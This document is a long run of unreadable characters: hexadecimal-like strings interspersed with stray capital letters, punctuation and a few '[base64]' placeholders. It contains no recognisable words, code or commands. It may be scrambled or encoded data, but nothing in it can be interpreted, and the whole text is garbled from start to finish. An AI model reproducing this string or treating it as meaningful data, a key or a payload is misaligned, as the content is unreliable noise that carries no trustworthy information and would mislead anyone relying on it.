52c83DY3188df368De43B92e94097XX459c|f96ea1684F44199FD55adf155Y2B54db1fb5DB7=66Bb2Z471Z5c964c0156ed01476811c70DY1X509a2e82YXD13X95ec439YF1489ff64DY4FB52a9(057ca14B1FF284BB8!f66bd146BZ21970Z71X75X832BX1Y7X9dZ02d84db3289e0378X!14BD73397b6d9309DF44bY2F950Y7fe71YD1067B13babff51a9BB2483Z04eB6|67073137478F767cf1882Z32B75Y6de4299,12491e83f96ed449bF265e440a4Y53F9feb54abZZ]8B0I054a6FX1285Y8156cc31Y71c81f76ZD247bD245c8X94Zbc2474deX181e2X665D53d86F03199e31468b24263Z6X956adK45bB2!960B7&e65BZ1386?561Z5Z660Z0@Z75cced29Z21a72ZZ287adc2885dbf17De14142B5d8459cf34Ya1f84Fa6fd54YB#259B0:75Xd15c81D664bc1165BB,B399aMa72BB2566ZX182aZ4277dD92687df3539df2D3ee934889Y4190F84996e73c9eY943a6fb55YB.14fYF]c6266)c5Y6B]319B3166bc52177BF2328D22f80d8207fa5ef8YX2378BX1315fB4FX96bbde4ba2f950a7fe55acM35ab1,85FB6+d64d76269136Bc7116190ZZ67c71D7Y8a277fdb2575a1de7ee02486da2b5Y964189f34656X14397ec4Y6Daa449dfd5Ya2:62664D742YZOB5Yb9:55FZ3e21f9F1324d4217e801Y6fd3DZ87d9367bD7X686X8f742e2444XF1F594X44c95FF40Y8f2_577c1597Xa1:X65bc136aZ1186fZ61D74cb3X881470D4F31683da3188df368dX43b92e94081ee459cf34YY1F84fY6fd54YB1e9dF95D5ef858Y4&D6485c16aZ41328B5186ZZZ1b737XF11481d82f86DD348be23990e73e95ec439a[d8ce84Z6B8Xfb52Y9&057ae}55cb3}a61B8Kf66BD146Bc21970e36688ea4cZ8256dd1246eD0DB55D82d87DD3381e13X94B4fe8Xb01235Y2F950Y7fe55YZJ35YB1.85Fb6|D64bb1269c0178Y1Y6891B42178ZF267DD42B82D93087de358ce33a91X83f96ed449Bf265XZ406ZZ14FY7FZ50Y6f62480e44062Z133acQc69be~46671f871c51069ce2572ce1e2XBY2a7ZDXea549e3991X63a90X0;e47abF580eb3f51YY41a8XX4DY9B4256F,35783Y6136aZ1186FZ61d74ZB2279d0277Xd52Z83da3188df368dX457DX325eB34199ee4298e8167cF5519cF0549bff48b0f92872_d65BY&[base64]~d2f91f36Fcc1478ZB157782]675D42d87X5ff49D9FB5D80ed449Bf249a0f74XY5FZ53YY#158YF+65DB4?B62d565b3DZFF6Zc31Y71Z81f76cd247bD22980d72X85dc338YX1388Fe63DB0378bb7+c9aF2479bF1416Fda2083c913YX(65BYFG55583BZ206YZ34YB01461Z3182fba136cD1282ZD01f7eD7318f8Fe448921d85X43e94ee349cFYP44fec3ea7FFS2ac^456B0f653a8BY2d77^b5f8bYX1b72c92077ce257Zd32a81d82F86DD348bX23990e73X95XZ5Fe63a66BB49Y1f64Ya0f01e89DD3278Z25DB5[Y5eB4-4326bZF1972f963B61030c91f74D8D67ac92881DB39398eF23Zc33c86dc348ZX64290X6f983R051a9F1505afa56b2@a5fb9FX66B2^F65c1X12Bbf133f62ZF267DD42b82D93087de358Ze33Y91e83F96ed44B7M19eec1538a5FZ53YYH158YF!65Db4^B62B91067be317bL763Z7e6I976cd247bD22980D72e85DZ338aX1388fd03d94XB4299f0479eF54cY3FY51a8ff56Z948Y4]8274aB7@X65bc136aZ1186fc61D74cb2279D0277Xd52Z9f2244a6-e8YD5298D921181X9329cdd458Fbd!797b91B3eYBV259B0J75eB5Lc63ba1168bf166DZ41b72Z9209323719YBD2a81d82f86dd348BX23990e73X95XZ439YF1489FF64dY4fb6XF54975D5579dV352YYFB6266@055bdO6197dZ745Z7HD73c21a6bd2d65dD62a75ZX338YD73383YFf98dX1#D3086dd348be239c34a9eZY36Y9)656a3B650Y5ND5669ZD17Y11471Z1Qe21Y82175Z0197ed5227eZXfa44d82c587bD1287fd62d84!e95X9157ZZX1F53b7@186f45YB4H35dYDb939B5125YBX*95Bb4VD1f99UX76BFXX38ZZ204Z6FDZ338aX1388fX63d94eb4299f0479eF54ZY3FY51a8ff56ad20a7FB2793:b5Db7fd5YYFc15cb41Z66B7107579D870ZZ2971d52872D4ee7Be53880X43781e3F761ab3F93BFX24FY6FD54ab[259B0T75Xb5Gc63BY1168BF166dc41b72c920931Y6e9Yfc78d12D83862179e12B7Zd53Y3e9d3788f33397e04891B0FB9FF855aaf3!e78Z256YYD6F966bd146Bc21970Z71X75ZZ237Yd1287fD62d84db3289X037YY3185b11996ec3f9bF1F48FX74f99XY43Y8YZMbY7@056Y8MY5Zb6c712BZ105ZYF1061c51D2Y94de72c6f21582d93087DX358cX33a91X83f96ed449Bf249a0f76Yb4519fZ8XB58af!65db4#B62B91067BX156cZ31a71e42eBY167Y99BZ2980d72X85DZ338YX1388fX659a32F8bXFRX319eF54Za3FY51a8FF72BZ48Y4Q8274Ya1Ve65BZ136Yc1186fX21e81d822YZ1c70Z21a2Z96F431b02088d13B7cX42X40bc4686e94396X64B4fB3^a7295]259b0U75Xb5Nc63D655B11516b0105cZ51c3d792171c5176F83f61986dd348be23990X73X95XZ43b6395Ybd1e8Xf63fa9ea529Zae28ab,05ab0+654B4116787D16182e5@875cc237YD1287Fd62d84db32Y52480X4X57fDF2B94XBTZ48e24c8cef499ZecLb9cfe4Z9XB32649B6=d64BB1269c0176ec51Z73ZY2178cf42Z11D81821Z7ZZ83188Y9e57Fe9298ce63989a8358aF23b50c3e653aa#158af*65db4HB62B91067BX156cZ31Y71c83BBXX0429XO25e9Ze67698FY1d8aX1388fe63d94XB4299F0479XF54ZY3FY51Y8ff72FD228b~458Y3fc61b8;1666a}264bbZ666c21X76ZB256Yd21e7Bd12D31Z92D7Y8D277Zde2c95X32F99X54298f4145XF61b3eYB?259B0T75Xb5_Z63BY1168BF166Dc43781_D69cdXZWf7ZD32a81D82F86dd348BX23990X73e95R887e34748X2428Xf74X6fab45YFXF52acff4F6XFB50B8;11689YZ1970c71e75cc237Yd1287FD62d84DB3289X0378XN184Y6H873b91c62YZ3Z5XZ0e350a7FX55YZL35aB1]85Fb6[d64BB1269Z0176eZ538Z3X855bd1c76ZZ266cD43230DY3284de2481D6X885e53f44DZ359De94d93Y54ca5f948aaF053b0D01aB2d7fa67BX156Zc31Y71Z81f76ZD247bD22980f33DZ92589Y8ZB388fe63d94eb4299f0479Xf54Za3fa51Z4439fH3)49efe4YB3[a2B67P16bYB~X68BB+B2aB7Wc74bdD24568D52Z83da3188DF368DX43B92e94097XX459cf34aBD4062Z42aa3ff4Y9eN249YDf65eY7d620b0d23457c41b72Z92077ce257Zd32Y81d82F86DD348be239YZ375Zc22d8Ze8F18Be84890F944Y6a942Y6ef57Y0B34dB0,65DabW068B4106070_86aZ1cc66Z91X78ZX2472d22F85a5XF87accf3c93ea4198ef469dF44BY2f950Y7FX55Z8129XFY5e7DY0|D64bb1269Z0176XZ51Z73ca2178ZF26991874d8D973D31f88DF+03ZD64080e33D90X0ff8cX14992Y71Y3daaV158afH65db4!b62b91067be156cZ31a71Z81f92153799F97BZ12776ZX1f868a^479X12Y59Y33355b7da479ef54ZY3fa51a8ff56adR45BB2P960B7#e65bc2FBYdf48Z11560b91e75be2327d41X7fD81b7D882377e1253bD33784973792dd3Y8FF4145Xf61b3Xab&259B0)75Xb5:Z63ba1168BF166DZ43781{d69ZDXZ;F7ZD32Y81d82f86DD348be23990e73X95~887X34748X2428Xf74X6FYB45afef52acff4f6eFB50B8]11689YZ1970Z71e75ZZ237ad1287fD62d84db3289X0378e)184Y6S869d9418Y9d189deb4F95c3^D9DBF2144B1V85FB6^d64BB1269Z0176Xc51c73ca2178cf26992449b21e82D41f83D1318e913B93e53F85e23749e646a0Y5429ZF646abYF47abF8@bb2-b5fae1056b9163680183D60ZD247Bd22980d72X85DZ338Ye1388fX659a32f8bXF]e319eF54cY3fa51Y8FF56YDM45Bb2Q960B72Ya9W5696Y!464b0197091cd67d11174ce2171901D72da2338abce3B92X94097XX459ZF34YY1f84fa6fd54ab^259b023Y6c82a91ff65bf^X68b8c43eB31B6493dd6D8FF11481d82f86dd348be23990e73e95ec439Yf1489FF669F41977f74199FY4aYFb353YF.c54b8JB59BFc25aBXWB1XZ31177D1207YZYd670D32980ce238bD7348YX6!650X8@d309Df44bY2f950a7fe55ac_35YB1M85Fb62973ff5bbfde:16Xc51Z73ZY2178ZF267Dd42B9XX874D0345376e33a91e83F96ed44b7;18De94D6c8FX653YY#158YF{65DB42763c61D67F161b5!75f71dc3976;46cBZ2629c92a2XB82b79de3879e12B5Z94F84FB7DY479eF54ZY3fa51a81B9af65Y5BF555a1&a6182be66B6,Y5ZB4Z83B5Xcb2279d0277eD52c83da3188FB7X9f;272da2a949737989c2699X74cY6e74f99ZY1e68F8197c9f=c63ba1168BF166dZ41b72c93cBB177b7c1676c22b82a3DF78D02882de3092de3b91a73397f7f86B8efb52a9-057aeH55cB3}Y61B8-F66bd148712378Z1a72c71B71c1XF5Bce1c81DB1c84cee078X02a3cX33c90DF4187ea474bX848Y2a741Y4FY57ac_054abff5babbb66B1P517BD1561c5IB75c11X747D2371821Y30ca2d82DZ388ed63Y3fe53F44XB4498e33ZY1F845a1F1Q1Y7F5|6Y2-050Y5,D62B6!Z5eYFc35eB21Z6092DZ77cf2478ZX1e4ZY1eb83Y8cb388Fe63D94eb4299f0479XF568b23X9afe1d40YDS45Bb2G960b7Ie65BZ136aab186FZ61D74cb2279D0277ed548Z72387882282ce378XYFXB94XX3d52df4296F6459DY81b3eab;259B0N75Xb5HZ63ba1168bf166DZ437B6127695b8257Zd32a81D82f86dd348bX23990e73X95ec439aLd90b2146Xf44B9eF24398H24eab?15D61XB5eac116bYZ145X8ZD66688eaMd7ad1287fD62D84DB3289e0378XX53c93ea4198ef62ed1267F54Da2f64Z9ZZY33ac]05ea8fa52B7bb65ae126dB7L861c6ca75c0107a7D2873Z7D985DY23878Z357fX23D88e832979b4698a04a9dF15298YY4258W347B0FF2771}c64b9}d63b3e13680183d60ZD247BD22980D72X85DZ338YX1388Fe63d94eb42b54593bcDF4cY3fa51a8FF56YDM45bB2!960B7He65bc136ac1186Fc61d90176b97N776D0192cD32c80cb2489e02d89D9V54fe3376386f34YY1F84Fa6FD54abV259b0*75eB5Mc63ba1168BF166dc437BX123XYY1X77c1146eD42074cb31509Y2X82aed13X95ec439Yf1489fF64dY4fb52Y9@057aeI55cb3-a61B8Qf82?95d89e65YZ4&860b61F687Y1X69cd1774c92877d734539d3185b1d44198XF469dF44BY2f950a7fe55acT35Yb1V85fB6LD64BB1285LZ608Zfb65B7)f7078146Yc62874d0204Z962a7eYYcd3Y91X83F96XD449bF249a0F74eY5FZ53YY-158YF#65DB4!B7e%55985e567ad1362BY.b72761268Z42672ZX1e4Y94287cY8cb388FX63d94eb4299F0479XF54cY3fa51Y8ff56ad^45bB2:97Z?35783dd68YX)a676F?b61BD1F6Bc717438d2175Y1c43188DF368dX43B92e94097XX459cF34Ya1F84FY6FD54abI275fc507cd82d87ba198bPX63BD196fb71B20981769Z1172aa51d82cf248294fe48DZ305c7Fec439aF1489fF64Da4FB52a9J057aeG55cb3{Y61b8QF66BD30b7WB37Y61062ba1B6aBB1X6dd2F23ZD0245073e0378ee53Z93ea4198XF469Df44ba2f950a7FX55Z812afFD2649b6SD64bb1269c0176XZ51Z73ca2178cf428Z1874D8f71a87DX358Ze33Y91e83f96ed449bF249a0X14ea5fc53YY]158YF+65DB4~B62b91067da59b519385Bc81F76cd247bd22980D72e85dc338YX1388fX63db03355B723Y0F14991F0fa84F745YYO445YDF7256Fff2183a6136ac1186fZ61d74cb2279D0277XD52Z83DY3188fb86ab%08Xe63B8fX53563cc4599f74193XB5054FX47YB]650a1fa5F63Le59a91316c1Vc6072!c6fc41X7aD0187c812Y74d7327ddd278Z903b8D953b93df4389f33B69b34ea6fb4fa5F52378c25a7Fa2VF66bd146BZ21970c71e75cc237ad1287FD62d84F787d5fe218Xe53c93XY4198XF469DF44ba2f950a7FX55YZL35ab1;85Fd259add941B9[569YF1965Z11121ZB2879D11978D5D938BX2783d03291X4f43Fe32X87ZY2552bcK69aee1Y3dYY.158afG65Db4Hb62B91067be156ZZ31a71Z81F76ZD247BXX75Z9f552ca327ccd2638d33886ea3094XZ!Z56XY3e6Y8DFY51Y8ff56ad-45Bb2P960b7!X65bc136Yc1186fZ61d74ZB3ec51945a12479d3237dZD3189Y9F387DB_72a97XX459ZF34Ya1f84fa6fd54YB^259b0%75Xb5;c63ba1168db62b6X247BB176bbc207898e276caf61986DD348BX23990X73e95XZ439aF1489fF64da4fb52Y9G057ZY51Y5D13FB5%15BYF115DB015357F136793b6237aD1287fd62D84db3289e0378eX53c93XY4198:b55f240698cF950a7fe55acV35aB1-85fb6,D64bb1285cf5bB71b3Y5DZY2178cf267Dd42b82D93087fa44D02c90afD23F96ed449Bf249Y0135dX945Y9Z8eb42YFL65dB4SB62B91083bf2279Z34dBD1163BBcd3995D25Zcf1d82DZ1d85ZFe15dX7278ae43787ecF054ab1336Y3fa51a8ff56ad*[base64]55Zb3,Y61b8Of66BD1487[662c6X5L875cc237aD1287fd62d84DB3289X0378XX53Z93ea5DX0-246F048Y4XX3X6dY941Y4f852YZcbJ862c824a5S02879db198ce66cZ3166abb107YZ62379D5D963D62489X3248Zd6Q44XDX@06285F249a0f74ea5FZ53aa^158af-65DB4_B62B91067da59b5191YB41460Z920417d1781Z1247eD12140cd228YD3X85B7eXB4299f0479eF54cY3FY51a8FF56YD]45bb2M960B7#X65BZ2fBYdf34Z21Y6Fc3196997FD70c1277bD62977dcdf6ddc367FYXf893XB4094ea3Y68a1;54fdd4ca6XF,2a9%256a1fa5Fb6)35FafDB25bdX2Q572Z92077ce257Zd32a81D82F86dd348be23990X75YY4308Zf0Wf329fF64dY4FB52a9&057YX-55ZB3~a61B8@F66BD1487#662Z6c761c1#d76ZDXX2YZ42e6eD12b7eceed7YZF378095W82B98ef469df44BY2F950a7FX55YZ]35aB1,85fb6(D64BB1269dc678ce16Fc71c70Z61644aa1d79c71c82c82489a8F28DX53a8ee434629bff49D64092XY4b9aeb4e9dZB15YDd2f562B91067be156cc31a71c81f76ZD247Bd22980d74Y94207ZX0FF228FX63D94eb4299f0479Xf54ca3fa51Y8FF56ad*477f652B6b751b1fd66bdDX1YB41e5eZ11B6eBXdd6aBF277085F81B88df368de43b92e94097XX459cf34aY1F84fa6FD54YBH259cc577cd15fB7]c60B6;6349d:c6Yc61873bf1d7598e27dD52Y7eD424528Bef39b7397FX5348Zdd4448X43a96f844a0f01Z66fe2346B3VY61b8.f66BD146Bc21970c71e75cc237ad1289Be571ZD315073e0378XX53Z93ea4198XF469df44BY2F950a7FX55Z847Y3*7P8Y2,24eB7UX2F6BM56Faf126ZBF*f2ebb1078c1d6496cd93087de358cX33a91X83f96XD449BF249Y0F74ea5FZ53aa1DY8cd22B0*85Db1~75785e15Dbe1267b6e42ec92176ca20709XD73B851378ZZX17YX13594X73094b5FF97bcDF4Za3fa51a8FF56YD(45bB2*960B7Ve65BZ136ac1347eQY66cae9Nc79d0277Xd52Z83da3188df368de43B92X94097ee61e03cY0a13B9BX750Y7Z8-49XN848YB;558a8c754Y9115a6FX2)572c92077ce257Zd32a81d82f86dd348Be23990X73e95ec43b64166bb49Y1F64aa0F01X8eF646b0[62Bb1M82B751068BD1167B7e51X82ZZ46Z91X75d42476c71Z86d22F858X268Ze3-650X8Sd309df44BY2f950a7fe55ac:35Yb1?85fB6;D64BB1285cf5Bb71b3Y5dca2178cf267Dd42B82D93087de358ce356a02c88ecNb2e9Bf249Y0f74ea5fc53YY.158afN65Db4F562b91067be156ZZ31a71Z81f76ZD247Bee6DZ92D4Z6Fdc338Ye1388fX63D94XB4299f0479XF54Za3fa51c44769YD57YFKB55Y5D410Y8[[base64]&65DB4UB62b91067BX156cDF5eBY1X1FB91965ce2546821Z86Z62983d62645D2278FD8XD6083f0479XF54ca3FY51a8ff56ad:45bb2K960B7OX65BZ136ac134bfX439c71f74Z81e6e9cf67ad72387d1318bX0]04ae53d92X63c8cbaF357Y12b94X952Y6F456b2b05cB2FX58YZ;X6Y84ce668BYX1B72c92077ce257cd32Y81d82f86DD348bX23990]34Dd93599B8DB489fF64DY4FB52Y9N057aeQ55cb3TY61b8HF66BD30YFQB6F70VY6YB61F7697d36dd7177ad42777962378X0293eb1d44198ef469dF44ba2f950a7fe55acI35ab1!85fb6?D64BB128510358a1870Z5196Fbfed56cf1d79D61X8287|287d5397fX3H44ee94196XY4090BXf75ba52098I04Y9bF4@6a1_654b8fe6283cd658aYD1Y71Z81f76cd247bD22980d72e85DZ338ae1388f.24ZD83498B7da479eF54cY3FY51a8ff56YD|45BB2&960b7!X65bc2fae(a6e6FV969B51X7596D26ZD61679d32676952277df283db0d34097XX459cf34aY1F84fa6fd54ab,259B0|75Xb5*Z63BY1184(f3489176fc4186ebeXZ4bc51F6F81@570d41X7BD034559f3a92X73b91X1OF48acF680FD4Xa6ee4d57-359a5ff53b5112b75Kd3255c21970Z71e75cc237YD1287fD62D84db3289X037YYF480DZ405F82XF469DF44BY2F950Y7fe55YZL35Yb1.85FB6@d64D756b21617b1115dZ61D3e7a147Xbe217Bce1X3DZY1F87d0e5587Be83F96XD449bF249Y0f74Xa5FZ53aa?158af?65DB4,b62B92Zb7DZ31BF176cc0166694f16DZX1D29a32373c62Y88DYfd47e23Y8Fe33989b7f0549e228DXZ48a5XD4D97FB47a0b25eb4|05aYX106c86d0688DB01d74ZB2279d0277Xd52c83da3188DF368De43b92Q54fDB379bBYdd4Ya1F84fY6FD54abM259b0.75XB5OZ63d620YZR86Z8Bae1B72Z92077ce257cd32a81d84B95217DX1*02390e73e95XZ439Yf164ae3Y96FY193Z93H057YX}55Zb3}a61D41073ZY149X)e62B4Hc1e8be6239b1f69cb2574D92032DF3337B22X83DZ3X82X4XF6aDX488Za2U65dc5X855acM35Yb1[85Fb629a8(46869%363YF186f90cc74c4186aZ2d6496Zd93087de358Ze33Y91X83f96=98cad106YXX389af443Y8XFO1YXS2L681fd52ab^D51B3be39ad175B8dD76788eb-X7Bd22980D72X85DZ338YX138YB2a86eaXB85e5319YF1124Xe44892f44e9DR24968F652a7G062Y6|81588ab186fZ61d74ZB2279d0277XD52Z83da31Y4237fX3e47Xde2Y93XYHB47X0349Xe2&5a3FF4d99ab43a7F153adfc61a8BZ2F52bf166dc41B72c92077ce257cd32Y81D82f86DD34Y72a4ZYX?88cD63892e1468D9f1Y8ef83Z6XB8486accef5ZB3,Y61B8!F66bd146BZ21970c71e75cc237YD144D4224b6eDB3289e0378ee53c93ea4198ef469Df44bY2f950Y7FX55ac1Fa6fa2682H55bB8W460be]F6cc1c56FBZ116FB91B428Z2074a0c33087de358cX33a91X83f96ed449Bf249Y0f74Xa5fc53aaW174fb4f7bDD59a8V25eB0125a6c195BZ31160ca1673c925458F2377Y3Z6338ae1388fe63D94XB4299f0479XF54Za3fa51a8FF56YD~477fe527eX54fB91165ab(d18c6156fZ0#f3X881c709Zbf2c83da3188DF368dX43b92X94097ee459cf34aa1F84fY6FD70f74B77e354adL460abba54B0G064b4N96X8eD86cc0ecUf7Zd32Y81d82F86dd348be23990X73e95ec439aF164ae4b99c2e552Y9~057ae|55ZB3(a61b8}f66BD146bc21970c73aZ5XY3fcd257ace2474Y2G08YZY2D87DY2Y8fadQ650eb4398ec4292c0F983F653Y3F0O3b1F25Xa4|91964;75bb0[86B6X~e6aZ7%f6fZB187aD6e02bD61e7dD72387ZD378Fe32D3FD93585e9398XF3135DF51a3daaG158af=65db4[B62B91067BX156ZZ33680?c68ZZeb-e7bD22980d72e85DZ338ae1388fX63D94d54299F0479XF54ca3FY51a8FF56YD^45bce4Da9WDLXa8}854bd143571+a5ec8NZ2fZD2977Z3d570ZZ217adc20828fS22592X94097XX459cF34YY1F84fa6FD54ab&259B0L77Yfd1f81de5YafV86aYX101b96_a74b8XY34c4X6486bD82F86dd348be23990X73X95ec439aF1489fF64dc0509eZ7ea57YX&55ZB3~a61B8{f66BD146BZ21970c71X75cc237ad1289b2276Y2FF7bDZ2389d33981933d8aDF3D87X9105aee426e91FX55YZ=35aB1;85fb6&D64BB1269Z0176Xc51Z73ca2178cf42Z91d49a8227XD0327Y8c397bDD3d84e9ed4Zab4549X14592a5VDY6b31D67FB4f7b9e,[base64]159YX?258a8d634beFX61bbQe5Xc3X13a841f77cc2076Z6f42Da72Y7FD9358bD3373Zd9338dDD42529d3894e942Y4e84Y55fc4ba9W557B2c2(d91XB2569{D6cZ1KX5f8FD97196b9267DD42b82D93087de358Ze33a91X83Fb2FZ88X448678aF74eY5fc53YYM158af+65dB42771fd59BDdcff6Zc31a71Z81f76ZD247bD2296ad72X85DZ338ae1388Fe63d94&786e24647e1418DF64D6Xaa479FF44ZY7fb50a8RB1ba7;B6b6Zdf(26FZ61d74ZB2279d0277eD52Z83DY3188FB7XY0&266D74240c73d8eXY4766b04062Z4X754abT259B0J75eB5([base64]%d64bb1269Z0176XZ53882HX6YZXed107Dd42B82d93087de519b2783X7)62980XD449Bf249a0F74eZ1fd60b7*18BFB4Fa1F9)B79d3108bFF69YDZ33DZ01675bb1F77Z4217780X43ba3c6338Ye1388fe63d94{786X24647e1418DF64D6XYY52a2f648a0b4274ab7[X65BZ136YZ1186fZ61D74e76a8bee4bBF296D83FD80d6357Bdf3784e1375Za63657baDD4aa1f84Fa6FD54YB=259b0@77af955B9ba54b4.069Z0e11dZ6206F841174Z82877cfda4D70DD348be23990X73e95ec439Yf1489Ff669e844Y8c7ea57ae-55Zb3!Y61b8^f66BD146Bc21970c71e75cc3fc2X446Y0246XD02Y79DX2537e2343ZB73388X14387X9105aea{Z6X91fe55YZP35YB1,85fB6Td64bb1269c0176XZ51c73X67196XB79d1267aD0204ebe268XYBFF49X43Z91e53B8Bb9F27ceff791f449Y3FF559DH1595dF74ZB0B960B9GD58b1166d711a64B71931D2217Bcc1b2XZ91D87ZBfd47df.42794eb4299F0479Xf54cY3FY51a8ff56YDL45bB2?97Zfb57bbBZ56b6|26BZ2e31fB92363Z62073Z3X26FZ42c758Yfd208dX43B92e94097XX459Zf34Ya1F84Fa6FD54ab#259b0@75ed15c81d664bc1165bbTB39972161Z41e71Z1ed46902B83D82c82D2{039bd3081e73b93e24096X4f690F349Y8ee52abU1,5YF}25FYFfc|fBDFX6Yb0151978T86ZB61872c1266d88d676D22f81892480d52X90D43641d9448Ye6434Be8429cec5171BB53789BH85fB6]d64bb1269c0176eZ51Z73ZY2178ZF267dF03aZ62286Y5Z8358Ze33Y91e83f96XD449BF249a0f74ea5fc53aa1D9cF85Z5Df757Y3{c6384c05Yc4+467Z11464831065cd162B9ec12X85DZ338ae1388fX63d94eb4299f0479Xf54ZY3FY51a8FF72fd2277*55Db2(65cYZDY38c2L265bf12628Xe731cc2479cd2373Y1da55D1267Fe12587922c81X43397DDf38Df046Y5XB4Fa8feJ2a5f94ea6T9{Z6BFB5fY9VB65B419607bZ969c522747Z1773Z82183Z72934D42f7aD72Z3XDB358FDF4464YX466B8XFB52a9,057aeQ55ZB3Ta61B8!F66BD146Bc21970e32db9157998BB287fd62D84DB3289e0378eX53Z93XY41b4FX8aX64Y698ZF950a7fe55ac}35ab1O85FB6Jd64bb1253c0176XZ51c73ZY2178ZF267dd42b82D94cZB278Baacd3a91X83f96XD449bf249Y0f74eY5FZ53aa-158af22Y5c72986S257B01256B8c36eZ0Z840c4^e70ca197Xc5F33DZDef5174X1388FX63d94eb4299f0479XF54Za3FY51Y8ff56c95479ce5cB4R95db3.331Y1#9718XX22cc71F74c81X6X9cD55fd2da75D1267Fe12587922d81eb2F45df3498a13b9ef451a6fa4e59O04Fb7T855Y6fb5d68,35BZ3*d5XB71Z3c861X4366D32Y81d82F86DD348be23990X73X95XZ439YF148bb3a96faFB95f541aa^1225Xf862Y2=55fB2(221ae@36bB4Z93Z5Fcc237Yd1287fD62D84db3289e0378eX53c93XY4198ef469d109Bc015a3FB50Y4FY4a78D660Y0]35dB0(02c85cf6Yc2176bc1113f78F36fc41D7FZ32530d43388d5263aD7318bdb4044de4197f63ZY0F94197YY55Y7af47abF557B1K065YZbe68b5?Y68b21472761373ZDD27cD01c6fd02185DDfd47df;42794XB4299f0479ef54cY3FY51a8ff56YD#45BB2(97cc652YX123154Z1186Fc61d74ZB2279d0277eD52Z83DY3188df36Y92884e8e983e32f98XF104cX65090f34dY0f0+F9cf159Y2b72a4Dba1168bf166DZ41B72Z92077ZX257cd32Y81D82f86DD348bfe89YX&391e93e92X83866Z44e8Xf14b9eXX1a73bd58B0R559afFF2d66X15db2-B6dB1131Xc8156aZ81274D2d670D32986db2F838e268ad43690df448b9D419af648Y2FYFX9eFY,3YZ(04aYX@a6080ca6287aa176eZ51c73ca2178ZF267dd42b82d93087de358ZFF49d53195B4d7449Bf249Y0F74ea5fc53aa?158afK65dD01Ya6?26685Y8156ZZ31a71Z81f76cd247bd2458f1b77DBFY1D8aX1388fX63d94XB4299f04788f54cY3fa51a8ff56ad!45Bb225a4+06465ff5FYB146b8Zc865bd126ac5196eZ62939c529898afd208de43B92e94097XX459ZF34aa1F84FY619a4ab55ad|953Y3D2]Xb7ff69bcZZ57B9Id62Z0e320ba1373D0187Z9cD875d52b88983582ea2c5895fd51YD3695baF86BD8439Bfc#09afd53b2f85cB4~15eB4BD55B7&e68c71Y1eb81B70ca267Zc42880842F81892985e22Y8eD42d9598468ff13Z4BF64195Y7509Yed4f5Y:857b1W25165D721B9DX~16eZ51c73ZY2178cf267dD42b9Xe874D0345376e33Y91e83F96XD44B7R18dX94d6Z8fX653YY{158afQ65db42763c61d67f161b5!75F71X03976~079Z81F6YD2302X92X95174X1388FX63d94XB42B53490F4f58fXF3ba4FB1c58|050Y4F64e62d5f865BZ136aZ1186fc61D74ZB229518399cU171d62D80d6df69e23188D33b99b3fd8DYX1134Y1F84fa6fd54abS259B0N75XD150ac1011YB+B57c0173874=D65BD1773c52773D0263cZ82c8c8d=02390e73X95ec439YF1489ff64Da4FB52Y91Z9fc12393FB4bB5b866YBBD60b0?36BBXMZ62752072BX128199f23cZZee5073X0378ee53c93XY4198XF469dF44ba2f96ZFZ4a7396+35YB1T85fb6|d64bb1269Z0176eZ51c73ZY2178XB72c6F247d52d82d62c7cYY]b7be32Z96d73F89B7]19Zf4499Df34371aa1e58df4Xb6+754Y5fa5Z67[164b91369bf)D6dZY2024d4217e801a6FD3DZ87D9367bd7O24cX0346083F0479eF54cY3fa51Y8FF56ad)45bB2G960B7*e65D85Fb3DF34Z21a6Fc3196997G376c42983Z42Z76a4ee89e1368YX0305X97;b45cc4599X84Y90F35054ff4Y9aP4-7B0%Y5a63,95F68{265ba1470c6Re72ZYea34Z81c486BD82F86dd348bX23990e73e95XZ439aF1489fF64dZ0479Bc71ZYY]257ab+1517Fd95Fb6.95dYX}36dB9166Zc8cc56Z9177Zd6177Fc9f741DZ3489DD3383b1ea5e981f98ec3b9DX346a3Y744Y4FX@3YF&44Db1L9,db8La12YZJf64BX1161Z7Tf21cc1079Z82747912579a5c8358ce33Y91X83f96XD449bF249Y0f74ea5FZ53aa1Da4F82479G75fB4,85eaedc48c5166eb6151fa91c6Ycf296aD21c4a942F87DZ3086d6[43dB1XB72eb3f8eF03699f6FYa5f040aaad4cY0fe5960(B56YYbc56b9He68c41a62c6cb71c91579BF29719fe97dd1fd208de43b92X94097ee459ZF34YY1F84FY6fd54abM275FZ507Zd15fB7Pc60b6?6348X125ZBX1867cc1325a0147ec2F43XD93186da3080aee75B95KF92X84591XD4b9cf94e5XY94X98V25aaef45661)F5XB8~9586b#65aZ4P83Y84186Z98BB287fD62D84db3289X0378XX53Z93ea4198XF469D1097eb176Zfa52Y7FB51Y1cf2ca8FD56b8fc5X69X458Z2*638821d75ca1e74Z4f22B9FD954D03178DX288ed6f43fD93Z91eb479dX5495Beb4e9Zef4F9ZFB5F5dF84cB6FY2c76~Y5X8YYD1Y71Z81f76ZD247BD22980d72e85dc338aX1388f*289DDJ95Xec4499XD4393c11dY0f6559bFF57a4J1577ZZ661b9:e62b8@8366FX31DY21065BX237Ybf2785832080DYdf79dc318BX73d85X9FB9cXB4596e5f898f45199fd439cQ450YD:32872L65Y86Y9166dZ41B72Z92077ZX257cD32Y81d82Fa2ec89D7P02390X73e95XZ439Yf1489Ff64DZ0Sa96F2567598L55cB3:a61b8@f66BD146bc2(370c71X75cc237ad1287fD62DY01F7BDFX07aDY268fe6,743X0388dX54094X941Y4b440a4@4J5789bV85Fb6^D64BB1269c0176ec51c73ca219417399b*580cb1c7B87_17DD12685adF787a9+b2X9bF249a0F74XY5fc53aa.158afU65db427b2D733Y8=c15Z5126F711660c3123X97X1799Xc12e85DZ338Ye1388fX63d94eb4299F047BY4a98Z1X451a8FF56adR45bb2_960b7%e65bc136Yc1186FZ639Z01440Y81e6Z7e2575c81D76882X7Z8d2d89X62e92e52F919c3b8Bf33Za6X74F99ZY1e68FZ507Z9f%Z63ba1168BF166DZ41b72Z92077ZX257cd32Y81f47bcffb63d92739d53f7fX23c8fdff197e5F68ef44b9eF24398+24eab~15d61Ob5eYZ116BYZ145X8FX32dZ1154164d1287fD62d84DB3289X0378XX53c93ea4198ef46B94094c03098_0FXacf1{39d)056b5FB5Fb8BB53B7@163bdHc71b8ca75Z7ZF6YZ61b74D61Y7Z872276e02459YDf78bdf?b2e9bF249a0F74ea5FZ53aaM158YFH65dB42771[e5Z85Y8156ZZ31Y71Z81F76ZD247BD2458f1B77DBFY1d8aX1388fX63D94XB5Xa83490f413368dfa51a8FF56YDM45Bce]Y6DZ4;e93FD69B3=859c3!F6cZ2cb2F86XX117eD52Z83DY3188df52d12d91922Z8ZD84198b9F598e